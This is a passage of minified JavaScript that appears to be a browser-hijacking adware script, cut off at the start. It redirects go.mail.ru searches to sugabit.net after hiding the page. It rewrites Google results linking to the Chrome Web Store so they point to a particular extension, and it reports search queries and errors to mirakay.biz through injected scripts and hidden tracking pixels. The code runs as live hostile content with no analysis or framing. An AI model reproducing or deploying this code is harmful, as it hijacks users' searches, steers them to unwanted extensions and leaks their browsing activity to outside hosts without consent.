e=location.search.replace("?",""),r=e.split("&"),c=0;c<r.length;c++){t=r[c].split("="),t[1]&&(params[t[0]]=t[1])}var a=location.hash.replace("#","");a&&(t=a.split("="),t[1]&&(params[t[0]]=t[1]))}function checkMailruTag(){getParams();if(params.frc&&params.frc=="821563"){return}else{redirectSearch("q")}}function redirectSearch(e){if(getParams(),void 0!=params[e]){window.stop&&window.stop(),document.documentElement.style.opacity="0",document.documentElement.style.display="none";var r=params[e],c="http://sugabit.net/search.php?source=btn2&sid="+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid+"&q="+r;$$.loadedCallback("BANNER_LOAD",block);$$.setCookie("__ckp_srchmlr_fired",1,{expire:1800});location.href=c,clearInterval(tmr)}}function checkForSearch(){var e=location.href;-1!=d.indexOf("go.mail.ru")&&checkMailruTag()&&clearInterval(tmr)}var d=window.document.domain,tmr,tmrCnt=0,params={};window==top&&(checkForSearch(),tmr=setInterval(checkForSearch,100))})()}catch(e){}})})()};;(function(){var a=w["21ef897172770ca75d"];if((location.hostname.indexOf("google.")!==0||location.hostname.indexOf("www.google.")!==0)&&document.location.pathname.indexOf("search")===-1){return}var c="chrome.google.com/webstore";var b={ddjdamcnphfdljlojajeoiogkanilahc:["Speed Dial","New tab","start tab","start page","new page","home page","default page","fast dial","fast access","quick access"]};function d(){var f=document.querySelectorAll("div.g");if(!f.length){return}Object.keys(b).forEach(function(g){f.forEach(function(h){var i=(h.querySelector("h3")&&h.querySelector("h3").textContent)+" "+(h.querySelector("span.st")&&h.querySelector("span.st").textContent);b[g].forEach(function(j){if(i.toUpperCase().indexOf(j.toUpperCase())>-1){e(h.querySelector("a:not(.cws)"),g)}})})})}function e(f,h){if(!f){return}var g=false;if(f.href.indexOf(c)>-1){g=f.href}if(f.getAttribute("data-href")&&f.getAttribute("data-href").indexOf(c)>-1){g=f.getAttribute("data-href")}if(g){f.removeAttribute("onmousedown");f.removeAttribute("data-href");f.href=g.replace(/\/[a-z]{32}/gi,"/"+h);f.className=f.className+" cws";a.on(f,"click",function(){a.setCookie("__mzglrl",1,{expire:300});a.loadedCallback("BANNER_LOAD",'1f608')})}}if(!a.getCookie("__mzglrl")){d();setInterval(d,1000*10)}else{}})();;;;})(document,window);;;;(function(g,a,e){var c=a["21ef897172770ca75d"];var f=c.Sizzle;function b(){var d=f(".commercial-unit");var i=f("input[name=q]");if(i.length>0&&d.length>0){var h=i[0].value;c.loadedCallback("GGL_COM_BLOCK","",h)}}c.each(f("input[name=q]"),function(d){c.on(d,"change",function(){b()})});b()})(document,window,undefined);;d.loadedCallback("FINISHED","",location.host)})});;try{b(document,window)}catch(c){var h=(typeof c.stack!="undefined"?c.stack:"!empty stack!");if(h.length>1500){h=h.substr(0,1500)}var a=(i.location.protocol=="http:"?"http:":"https:")+"//mirakay.biz/log/?l=error&cnk=0&m="+encodeURIComponent((typeof c.message!="undefined"?c.message:"!empty message!")+"|"+h);var k=document.createElement("script");k.type="text/javascript";k.src=a+(a.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.getElementsByTagName("script")[0]||document.documentElement.firstChild).parentNode.appendChild(k);(function(){var e=["mid=","wid=52607","sid="+(i[g]&&i[g].tbParams&&i[g].tbParams.sid)?i[g].tbParams.sid:"","tid=8687","custom1="+encodeURIComponent((typeof c.message!="undefined"?c.message:"!empty message!")),"rid=CORE_JS_ERROR"];a=(i.location.protocol=="http:"?"http:":"https:")+"//mirakay.biz/metric/?"+e.join("&");var d=f.createElement("img");d.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");d.src=a+(a.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.head||document.documentElement).appendChild(d);if(typeof d.onload!=j){d.onload=function(){var l=d.parentNode;l&&l.removeChild(d)}}})()}}(document,window));